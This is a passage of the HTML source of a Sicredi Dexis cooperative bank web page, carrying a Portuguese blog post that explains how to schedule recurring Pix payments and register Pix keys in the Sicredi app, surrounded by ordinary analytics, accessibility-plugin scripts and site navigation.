                        e = document.createElement("script"); e.src = t, document.head.appendChild(
                          e), e.onload = function () { o(!0) }, e.onerror = function () { o(!1) }
                      } else
                        o(!1)
                  } c.src = e, document.head.appendChild(c); var
                    u = setTimeout((function () { r() }), n); c.onload = function () {
                      clearTimeout(u)
                      , o(!0)
                    }, c.onerror = function () { clearTimeout(u), r() }
                }))
        }), 2e3) :
        window.setTimeout((function () { e() }), 1e3)
    }();
  </script>
</head>

<body class="wp-singular post-template-default single single-post postid-30371 single-format-standard wp-theme-sicredi2022">

  <script src="https://plugin.handtalk.me/web/latest/handtalk.min.js"></script>
  <script>
    var ht = new HT({
      token: "2092ca791050a337b56159b06e219ede"
    });
  </script>

  <link rel="stylesheet"
    href="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/css/main.min.css?1769755285">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6GL37W" height="0" width="0"
      style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="app">
    <div class="overlay"></div>
    <div class="navigation-mobile">
  <div class="navigation-mobile__scroll">
    <header class="header">
  <div class="container">
    <div class="header__container container-fluid">
      <a href="https://www.sicredidexis.com.br" class="header__logo">Sicredi Dexis</a>

      <ul class="menu-desktop">
        <li><a href="https://www.sicredidexis.com.br/nossa-sede/">A Sicredi Dexis</a></li>
        <li><a href="/blog">Conteúdos</a></li>
        <li><a href="/para-voce">Para você</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/cartoes/">Cartões</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cambio/">Câmbio</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/pagamentos/">Pagamentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credito/">Crédito</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/consorcio/">Consórcios</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
          </ul>
        </li>
        <li><a href="/para-sua-empresa">Para sua empresa</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cambio-comercio-exterior/">Câmbio e Comércio
                Exterior</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/pagamentos-empresa/">Pagamentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos-para-empresas/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cartoes-empresariais/">Cartões</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credito-empresas/">Crédito</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credenciamento-empresas/">Credenciamento</a></li>
          </ul>
        </li>
        <li><a href="/para-agronegocio">Para seu agronegócio</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/credito-agronegocio/">Crédito Rural</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-agronegocio/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
          </ul>
        </li>
          <li><a href="/sobre-nos">Sobre nós</a>
        </li>
      </ul>

      <nav class="header__navigation">
        <a href="#" class="navigation-mobile-toggle"></a>
        <a href="https://www.sicredi.com.br/home" class="button-conta"
          target="_blank">Acessar minha conta</a>
      </nav>
    </div>

  </div>
</header>    <div class="container">
      <nav class="navigation-mobile__navigation">
        <nav class="navigation">
  <div class="navigation__item">
    <p class="navigation__item--title">A SICREDI DEXIS</p>
    <div class="navigation__item--list">
      <ul id="menu-menu-principal" class="menu"><li id="menu-item-29765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29765"><a href="https://www.sicredidexis.com.br/">Home</a></li>
<li id="menu-item-29766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29766"><a href="https://www.sicredidexis.com.br/blog/">Blog</a></li>
<li id="menu-item-29767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29767"><a href="https://www.sicredidexis.com.br/noticias/">Notícias</a></li>
<li id="menu-item-29768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29768"><a href="https://www.sicredidexis.com.br/assembleias/">Assembleias</a></li>
<li id="menu-item-29770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29770"><a href="https://www.sicredidexis.com.br/contato/">Entre em contato</a></li>
<li id="menu-item-29772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29772"><a target="_blank" href="/wp-content/uploads/2023/12/16-ESTATUTO-SOCIAL-2023-Z9980255.pdf">Estatuto Social</a></li>
<li id="menu-item-29773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29773"><a target="_blank" href="https://sicredi.gupy.io/">Trabalhe Conosco</a></li>
<li id="menu-item-29849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29849"><a href="https://www.sicredidexis.com.br/parceiros/">Parceiros</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30822"><a href="https://www.sicredidexis.com.br/instituto-coop-conecta/">Instituto Dexis</a></li>
<li id="menu-item-31117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31117"><a href="https://www.sicredidexis.com.br/sustentabilidade/">Sustentabilidade</a></li>
<li id="menu-item-32544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32544"><a target="_blank" href="https://www.sicredidexis.com.br/relatorio-de-transparencia-lei-14-611-23/">Relatório de Transparência Lei 14.611/23</a></li>
</ul>          </div>
  </div>

  <div class="navigation__item">
    <p class="navigation__item--title">NOSSAS SOLUÇÕES</p>
    <div class="navigation__item--list navigation__item--list--flex">
      <ul id="menu-menu-solucoes" class="menu"><li id="menu-item-29784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29784"><a href="#">Para você</a>
<ul class="sub-menu">
	<li id="menu-item-29787" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29787"><a href="https://www.sicredidexis.com.br/solucao/cartoes/">Cartões</a></li>
	<li id="menu-item-29774" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29774"><a href="https://www.sicredidexis.com.br/solucao/cambio/">Câmbio</a></li>
	<li id="menu-item-29782" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29782"><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
	<li id="menu-item-29783" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29783"><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
	<li id="menu-item-29781" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29781"><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
	<li id="menu-item-29791" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29791"><a href="https://www.sicredidexis.com.br/solucao/pagamentos/">Pagamentos</a></li>
	<li id="menu-item-29790" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29790"><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
	<li id="menu-item-29789" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29789"><a href="https://www.sicredidexis.com.br/solucao/credito/">Crédito</a></li>
	<li id="menu-item-29777" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29777"><a href="https://www.sicredidexis.com.br/solucao/consorcio/">Consórcios</a></li>
	<li id="menu-item-29776" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29776"><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
</ul>
</li>
<li id="menu-item-29785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29785"><a href="#">Para sua empresa</a>
<ul class="sub-menu">
	<li id="menu-item-29796" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29796"><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
	<li id="menu-item-29797" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29797"><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
	<li id="menu-item-29786" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29786"><a href="https://www.sicredidexis.com.br/solucao/cambio-comercio-exterior/">Câmbio e Comércio Exterior</a></li>
	<li id="menu-item-29780" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29780"><a href="https://www.sicredidexis.com.br/solucao/pagamentos-empresa/">Pagamentos</a></li>
	<li id="menu-item-29799" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29799"><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
	<li id="menu-item-29779" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29779"><a href="https://www.sicredidexis.com.br/solucao/investimentos-para-empresas/">Investimentos</a></li>
	<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29775"><a href="https://www.sicredidexis.com.br/solucao/cartoes-empresariais/">Cartões</a></li>
	<li id="menu-item-29778" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29778"><a href="https://www.sicredidexis.com.br/solucao/credito-empresas/">Crédito</a></li>
	<li id="menu-item-29788" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29788"><a href="https://www.sicredidexis.com.br/solucao/credenciamento-empresas/">Credenciamento</a></li>
</ul>
</li>
<li id="menu-item-29800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29800"><a href="#">Para o seu agronegócio</a>
<ul class="sub-menu">
	<li id="menu-item-29801" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29801"><a href="https://www.sicredidexis.com.br/solucao/credito-agronegocio/">Crédito Rural</a></li>
	<li id="menu-item-29802" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29802"><a href="https://www.sicredidexis.com.br/solucao/seguros-agronegocio/">Seguros</a></li>
	<li id="menu-item-29806" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29806"><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
	<li id="menu-item-29803" class="menu-item menu-item-type-post_type menu-item-object-solucao menu-item-29803"><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
</ul>
</li>
</ul>    </div>
  </div>
  
  <div class="navigation__item">
    <p class="navigation__item--title">&nbsp;</p>
    <div class="navigation__item--list navigation__item--list--flex">
      <ul id="menu-menu-lateral" class="menu"><li id="menu-item-29807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29807"><a href="https://www.sicredidexis.com.br/nossa-sede/">Nossa Sede</a>
<ul class="sub-menu">
	<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31690"><a href="https://www.sicredidexis.com.br/nossa-sede#agendar-auditorio">Reservar auditório</a></li>
	<li id="menu-item-31691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31691"><a href="https://www.sicredidexis.com.br/nossa-sede#agendar-visita">Venha nos visitar</a></li>
</ul>
</li>
</ul>    </div>
  </div>
  </nav>      </nav>
      <div class="navigation-mobile__base">
        <div class="navigation-mobile__base--agencias">
          <p class="navigation-mobile__base--agencias--title">
            Localize uma agência<br />
próxima a você          </p>
                      <a href="/agencias" class="navigation-mobile__base--agencias--link" target="">Localizar agora <i class="fa-light fa-arrow-right-long ms-2"></i></a>
                  </div>
        <figure class="navigation-mobile__base--logo">
          <img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/logo-white.svg" alt="Sicredi Dexis" loading="lazy">
        </figure>
        <div class="navigation-mobile__base--app">
          <figure>
            <img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/bg-navigation-app.png" alt="" loading="lazy">
          </figure>
          <div class="navigation-mobile__base--app--content">
            <p class="navigation-mobile__base--app--content--title">Cooperativismo na palma da mão</p>
            <div class="navigation-mobile__base--app--content--excerpt">
              <p>Mais facilidade para realizar suas operações com autonomia, de qualquer lugar.</p>
            </div>
            <ul class="navigation-mobile__base--app--content--links">
              <li><a href="https://apps.apple.com/br/app/sicredi-mobi-para-iphone/id1041468908" target="_blank"><img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/app-appstore.png" alt="" loading="lazy"></a></li>
              <li><a href="https://play.google.com/store/apps/details?id=br.com.sicredimobi.smart" target="_blank"><img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/app-googleplay.png" alt="" loading="lazy"></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><header class="header">
  <div class="container">
    <div class="header__container container-fluid">
      <a href="https://www.sicredidexis.com.br" class="header__logo">Sicredi Dexis</a>

      <ul class="menu-desktop">
        <li><a href="https://www.sicredidexis.com.br/nossa-sede/">A Sicredi Dexis</a></li>
        <li><a href="/blog">Conteúdos</a></li>
        <li><a href="/para-voce">Para você</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/cartoes/">Cartões</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cambio/">Câmbio</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/pagamentos/">Pagamentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credito/">Crédito</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/consorcio/">Consórcios</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
          </ul>
        </li>
        <li><a href="/para-sua-empresa">Para sua empresa</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/previdencia-empresarial/">Previdência</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-empresas/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cambio-comercio-exterior/">Câmbio e Comércio
                Exterior</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/pagamentos-empresa/">Pagamentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/recebimentos-empresa/">Recebimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos-para-empresas/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/cartoes-empresariais/">Cartões</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credito-empresas/">Crédito</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/credenciamento-empresas/">Credenciamento</a></li>
          </ul>
        </li>
        <li><a href="/para-agronegocio">Para seu agronegócio</a>
          <ul class="menu-desktop__submenu" style="display: none !important">
            <li><a href="https://www.sicredidexis.com.br/solucao/credito-agronegocio/">Crédito Rural</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/seguros-agronegocio/">Seguros</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/investimentos/">Investimentos</a></li>
            <li><a href="https://www.sicredidexis.com.br/solucao/certificado-digital/">Certificado Digital</a></li>
          </ul>
        </li>
          <li><a href="/sobre-nos">Sobre nós</a>
        </li>
      </ul>

      <nav class="header__navigation">
        <a href="#" class="navigation-mobile-toggle"></a>
        <a href="https://www.sicredi.com.br/home" class="button-conta"
          target="_blank">Acessar minha conta</a>
      </nav>
    </div>

  </div>
</header>
<main class="page-single">
    <section class="hero-pages">
    <figure class="hero-pages__bg">
      <img src="https://www.sicredidexis.com.br/wp-content/uploads/2023/04/Sicredi-Conteudo-de-Divulgacao-de-Blogpost-Pix-Recorrente_banner.png" alt="Como programar pagamentos? Pix recorrente é a solução!" loading="lazy">
    </figure>
  </section>

  <section class="post py-5">
    <div class="container">
      <time class="post__date mb-2">Publicado em: <strong>11/04/2023</strong></time>
      <h1 class="post__title mb-5">Como programar pagamentos? Pix recorrente é a solução!</h1>
      <div class="post__content body-article mb-5">
        <div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">índice</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Alternar tabela de conteúdo"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#O_que_e_o_Pix_Recorrente" >O que é o Pix Recorrente?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Pix_Recorrente_em_3_passos" >Pix Recorrente em 3 passos:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Quais_os_beneficios_do_Pix" >Quais os benefícios do Pix?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#3_passos_para_cadastrar_chaves_Pix_no_Sicredi_e_simples_assim" >3 passos para cadastrar chaves Pix: no Sicredi é simples assim.</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#1_%E2%80%93_Abra_o_app_Sicredi_e_acesse_sua_conta" >1 &#8211; Abra o app Sicredi e acesse sua conta</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#2_%E2%80%93_Acesse_o_menu_Pix_e_escolha_o_tipo_de_chave_para_cadastrar" >2 &#8211; Acesse o menu Pix e escolha o tipo de chave para cadastrar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#3_%E2%80%93_Insira_os_dados_necessarios_e_sua_chave_estara_pronta_para_usar" >3 &#8211; Insira os dados necessários e sua chave estará pronta para usar</a></li></ul></li></ul></nav></div>

<p>Sabe aqueles pagamentos que você precisa realizar todo mês, na mesma data e com o mesmo valor? Agora você pode fazer isso de maneira automática, graças à nova funcionalidade no aplicativo do Sicredi! A melhor parte é que você consegue fazer isso via Pix. Continue lendo e descubra <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">como programar seus pagamentos no Sicredi com o Pix Recorrente.</mark></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="O_que_e_o_Pix_Recorrente"></span>O que é o Pix Recorrente?<span class="ez-toc-section-end"></span></h2>



<p>O Pix Recorrente é uma opção de pagamento agendado. Com ele, é possível configurar um valor fixo para que o Pix seja enviado de forma automática, conforme a periodicidade que você escolher.</p>



<p>Assim, por meio do Pix Recorrente você consegue programar, com praticidade e segurança, transferências e pagamentos para datas desejadas, seja com recorrência mensal, semanal ou quinzenal, por exemplo.</p>



<h2 class="has-medium-font-size wp-block-heading"><span class="ez-toc-section" id="Pix_Recorrente_em_3_passos"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">Pix Recorrente em 3 passos:</mark></strong><span class="ez-toc-section-end"></span></h2>



<p>Para realizar transações mensais de forma simples e automática, está disponível no aplicativo do Sicredi a programação de pagamentos através do Pix. É a solução ideal para facilitar o seu dia a dia!</p>



<p>Para utilizar a funcionalidade de Pix Recorrente no app do Sicredi, basta seguir estes passos:</p>



<p>1 &#8211; Acesse a opção <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">Pix Recorrente</mark> no menu Pix e toque em <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">Criar recorrência</mark>;</p>



<p>2 &#8211; Informe a <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">chave Pix de pagamento</mark> e escolha um nome para titular a recorrência;</p>



<p>3 &#8211; Digite o <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">valor </mark>da transferência, escolha a <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">quantidade </mark>de recorrências e a <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">data </mark>do primeiro pagamento para confirmar.</p>



<p>Pronto! Em apenas 3 passos, você aproveita mais esse benefício de pagar suas contas com Pix no Sicredi.</p>



<p>E mais: além dos pagamentos mensais, você também pode programar pagamentos <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">semanais </mark>e <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">quinzenais </mark>utilizando o Pix Recorrente!</p>



<p>Agora que você já sabe <strong><a href="https://www.sicredi.com.br/site/pix/"><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">como funciona o Pix Recorrente</mark></a></strong>, que tal entender um pouquinho mais sobre esse tão popular sistema de pagamento instantâneo? Continue sua leitura para saber mais.</p>



<h2 class="has-medium-font-size wp-block-heading"><span class="ez-toc-section" id="Quais_os_beneficios_do_Pix"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">Quais os benefícios do Pix?</mark></strong><span class="ez-toc-section-end"></span></h2>



<p>A popularidade do mais novo sistema de pagamento instantâneo não é à toa. Há vários benefícios na modalidade e não é difícil encontrar motivos para começar a fazer seus pagamentos via Pix agora mesmo.</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">O Pix é seguro.</mark></strong> A solução de pagamentos instantâneos é totalmente regulamentada pelo Banco Central e você conta com toda a segurança do Sicredi em quaisquer transações que fizer.</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">O Pix é simples.</mark></strong> Se você quer praticidade na hora de transferir, a modalidade é perfeita para atender às suas necessidades. Isso porque você pode usar dados simples para criar as chaves, ou até mesmo gerar QR Codes para recebimentos.</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">O Pix é rápido e para qualquer hora.</mark></strong> As transferências via Pix acontecem instantaneamente, e o serviço fica disponível 24h, inclusive em fins de semana e feriados.</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">O Pix é grátis.</mark></strong> Pessoa física tem direito a Pix ilimitado sem custo. Para o serviço Pix para empresas, consulte o gerente da sua agência Sicredi e saiba mais.</p>



<p style="font-size:17px">Se você ainda não fez transferências via Pix, considere aproveitar todos os benefícios dessa modalidade de pagamento no <strong><a href="https://www.sicredidexis.com.br/app-sicredi-leve-nossas-solucoes-sempre-com-voce/"><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">app do Sicredi</mark></a></strong>. Para começar, basta<mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color"> cadastrar suas chaves Pix.</mark> Quer saber como fazer isso? Vamos lá!</p>



<h2 class="has-medium-font-size wp-block-heading"><span class="ez-toc-section" id="3_passos_para_cadastrar_chaves_Pix_no_Sicredi_e_simples_assim"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">3 passos para cadastrar chaves Pix: no Sicredi é simples assim.</mark></strong><span class="ez-toc-section-end"></span></h2>



<p>O mais recente meio de pagamento oferecido no Brasil veio para acelerar a realização de transferências, com a promessa de que sejam concluídas em até 10 segundos. A agilidade não se resume apenas aos pagamentos e recebimentos, o cadastro de chaves — necessário para que as transações aconteçam — também pode ser feito de maneira muito rápida.</p>



<p>No aplicativo do Sicredi, é possível<mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color"> cadastrar uma chave Pix em apenas 3 passos</mark> bem simples. Continue lendo e descubra como cadastrar suas chaves Pix no nosso app.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_%E2%80%93_Abra_o_app_Sicredi_e_acesse_sua_conta"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">1 &#8211; Abra o app Sicredi e acesse sua conta</mark></strong><span class="ez-toc-section-end"></span></h3>



<p>(!) Se for o seu primeiro acesso ao app do Sicredi, será preciso rolar a tela para a direita e encontrar a opção &#8220;Primeiro Acesso&#8221;. Para avançar, você deverá fornecer algumas informações que serão solicitadas, até chegar à &#8220;Criação da senha&#8221;. Essa senha será a mesma tanto para o aplicativo quanto para o Internet Banking. Depois disso, você poderá ativar o login por biometria se o seu modelo de celular disponibilizar essa opção — o que tornará seus próximos acessos muito mais seguros e rápidos. Por fim, seu dispositivo de segurança será ativado: Mobile Token no caso do aplicativo; e o QR Code no caso do Internet Banking.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_%E2%80%93_Acesse_o_menu_Pix_e_escolha_o_tipo_de_chave_para_cadastrar"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">2 &#8211; Acesse o menu Pix e escolha o tipo de chave para cadastrar</mark></strong><span class="ez-toc-section-end"></span></h3>



<p>Atualmente, você pode cadastrar quatro tipos de chaves Pix:<br></p>



<ul class="wp-block-list"><li><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">CPF </mark>(pessoa física) ou <mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">CNPJ </mark>(pessoa jurídica) — chave sugerida para transações mais formais, em que há necessidade de identificação entre empresas, por exemplo;<br></li><li><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">Número de telefone</mark><strong> </strong>— chave sugerida para agilizar transações com contatos já compartilhados, por exemplo;<br></li><li><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">E-mail</mark><strong> </strong>— chave sugerida para transações em que os contatos priorizem a comunicação por e-mails, por exemplo;<br></li><li><mark style="background-color:rgba(0, 0, 0, 0);color:#3fa110" class="has-inline-color">Chave aleatória</mark><strong> </strong>— chave sugerida quando não há intenção de se compartilhar informações para que a transação aconteça (já que é uma sequência única de letras e números gerada pelo Banco Central, também conhecida como EVP, sigla para Endereço Virtual de Pagamento).</li></ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_%E2%80%93_Insira_os_dados_necessarios_e_sua_chave_estara_pronta_para_usar"></span><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#146e37" class="has-inline-color">3 &#8211; Insira os dados necessários e sua chave estará pronta para usar</mark></strong><span class="ez-toc-section-end"></span></h3>



<p>De acordo com o tipo de chave Pix que você escolher, basta preencher os campos com as informações solicitadas e prontinho. Sua chave estará cadastrada e você poderá compartilhá-la desde já, sempre que precisar.</p>



<p>Ficou com alguma dúvida sobre o funcionamento do Pix e quer saber como aproveitar tudo que o sistema tem a oferecer? Fale conosco ou procure a agência da Sicredi Dexis mais próxima de você. Estamos aqui para te ajudar no que for preciso.</p>



<p>Confira mais sobre <a href="https://www.sicredidexis.com.br/quais-os-beneficios-do-pagamento-recorrente-para-empresas/" target="_blank" rel="noreferrer noopener">pagamento recorrente</a></p>
<!-- CONTENT END 2 -->
      </div>
      
<div class="compartilhe">
  <p class="compartilhe__title">Compartilhar esse post:</p>
  <ul class="compartilhe__list">
    <li><a href="#compartilhe" data-fancybox><i class="fa-solid fa-envelope"></i></a></li>
